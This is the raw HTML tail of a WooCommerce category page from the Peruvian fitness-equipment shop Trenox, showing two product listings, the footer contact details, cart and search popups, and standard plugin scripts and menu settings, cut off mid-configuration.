	<a href="https://trenox.pe/p/bosu-con-ligas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://trenox.pe/wp-content/uploads/woocommerce-placeholder.png.webp 1200w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-300x300.png.webp 300w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-1024x1024.png.webp 1024w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-150x150.png.webp 150w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-768x768.png.webp 768w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://trenox.pe/wp-content/uploads/woocommerce-placeholder.png.webp" /><noscript><img loading="lazy" width="300" height="300" src="https://trenox.pe/wp-content/uploads/woocommerce-placeholder.png.webp" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://trenox.pe/wp-content/uploads/woocommerce-placeholder.png.webp 1200w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-300x300.png.webp 300w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-1024x1024.png.webp 1024w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-150x150.png.webp 150w,https://trenox.pe/wp-content/uploads/woocommerce-placeholder-768x768.png.webp 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Bosu con ligas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>150.00</bdi></span></span>
</a><a href="/p/ladrillo-yoga/?add-to-cart=3702" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3702" data-product_sku="15962" aria-label="Add to cart: &ldquo;Bosu con ligas&rdquo;" rel="nofollow" data-success_message="&ldquo;Bosu con ligas&rdquo; has been added to your cart" data-product_price="150" data-product_name="Bosu con ligas" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3702" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3747 status-publish first instock product_cat-aerobicos-y-yoga product_cat-step-aerobico has-post-thumbnail purchasable product-type-simple">
	<a href="https://trenox.pe/p/step-aerobicos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Step aerobicos" decoding="async" data-lazy-srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" /><noscript><img loading="lazy" width="300" height="300" src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Step aerobicos" decoding="async" srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Step aerobicos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>200.00</bdi></span></span>
</a><a href="/p/ladrillo-yoga/?add-to-cart=3747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3747" data-product_sku="16821" aria-label="Add to cart: &ldquo;Step aerobicos&rdquo;" rel="nofollow" data-success_message="&ldquo;Step aerobicos&rdquo; has been added to your cart" data-product_price="200" data-product_name="Step aerobicos" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3747" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="118" class="elementor elementor-118 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ce9e90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ce9e90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c17376c" data-id="c17376c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3823c61 elementor-widget elementor-widget-heading" data-id="3823c61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ENLACES DE INTERES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ff95c88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff95c88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://trenox.pe/">

											<span class="elementor-icon-list-text">Máquinas para hogar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://trenox.pe/outdoor-gyms/">

											<span class="elementor-icon-list-text">Máquinas para parque</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://trenox.pe/gym-machine/">

											<span class="elementor-icon-list-text">Equipos de gimnasio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Blog</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8dd1bda" data-id="8dd1bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47514f0 elementor-widget elementor-widget-heading" data-id="47514f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACERCA DE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e5eb30 elementor-widget elementor-widget-text-editor" data-id="3e5eb30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Encuentra maquinas de gimnasio profesional, equipos gimnasio para casa, minigimnasios, trotadoras, bicicletas spinning, elipticas, barras olimpicas, mancuernas, pesas, bancas, steps, racks o jaulas de sentadillas, discos olimpicos y barras de calistenia.</p><p>La tienda de equipamiento deportivo mas completa del Perú.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a74a29e" data-id="a74a29e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20111b8 elementor-widget elementor-widget-heading" data-id="20111b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACTE CON NOSOTROS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc3a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc3a0a3" data-element_type="widget" id="list-conatct" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">SALES@TRENOX.PE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+51 940 395 829</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>						</span>
										<span class="elementor-icon-list-text">  AV. PRIMAVERA 1310. OF. 203, GROOVE. LIME. Facebook instagram</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6cd0a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6cd0a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bf898c" data-id="7bf898c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a75c37c elementor-view-default elementor-widget elementor-widget-icon" data-id="a75c37c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/trenox.shop.pe" rel="nofollow noopener noreferrer">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0fa03a4" data-id="0fa03a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123b716 elementor-view-default elementor-widget elementor-widget-icon" data-id="123b716" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/trenox.shop.pe/" rel="nofollow noopener noreferrer">
			<i aria-hidden="true" class="icon icon-instagram-1"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b68917c" data-id="b68917c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10f619d elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="10f619d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=+51940395829&#038;text=Hola%2C%20m%C3%A1s%20informaci%C3%B3n" rel="nofollow noopener noreferrer">
			<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="4892" class="elementor elementor-4892 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5bc9e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5bc9e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6b377c" data-id="a6b377c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139d23f elementor-widget elementor-widget-fibosearch" data-id="139d23f" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://trenox.pe/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="BUSCAR..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3875" class="elementor elementor-3875 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ec18b3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec18b3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0d1670" data-id="c0d1670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-934af81 e-cart-layout-one-column elementor-widget elementor-widget-woocommerce-cart" data-id="934af81" data-element_type="widget" data-settings="{&quot;update_cart_automatically&quot;:&quot;yes&quot;}" data-widget_type="woocommerce-cart.default">
				<div class="elementor-widget-container">
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info" role="status">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://trenox.pe/shop/">
			Return to shop		</a>
	</p>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Casa","@id":"https://trenox.pe"}},{"@type":"ListItem","position":2,"item":{"name":"Aerobicos y Yoga","@id":"https://trenox.pe/categoria/aerobicos-y-yoga/"}},{"@type":"ListItem","position":3,"item":{"name":"Ladrillo Yoga","@id":"https://trenox.pe/categoria/aerobicos-y-yoga/ladrillo-yoga/"}},{"@type":"ListItem","position":4,"item":{"name":"Ladrillo Yoga","@id":"https://trenox.pe/p/ladrillo-yoga/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-1619-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-1619.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='elementor-post-1619-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-1619.css?ver=1769406647' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://trenox.pe/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769406647' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1621-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-1621.css?ver=1769406649' media='all' />
<link rel='stylesheet' id='elementor-post-4892-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-4892.css?ver=1769406649' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-3875-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-3875.css?ver=1769406649' media='all' />
<link rel='stylesheet' id='widget-woocommerce-cart-css' href='https://trenox.pe/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-cart.min.css?ver=1769406647' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769407196' media='all' />
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/js/jquery.touchSwipe.min.js?ver=4.3.5" id="rmp_menu_touchSwipe-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","wp_nonce":"7ecd333487","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_content_alignment":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"4568":"off","4569":"off","4570":"off","4567":"off","4571":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Mobile menu","menu_to_use":"753","different_menu_for_mobile":"off","menu_to_use_in_mobile":"16","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["4568"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_parent_link_active_color":"","menu_parent_link_background_active_color":"","menu_item_background_colour":"#1e73be","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":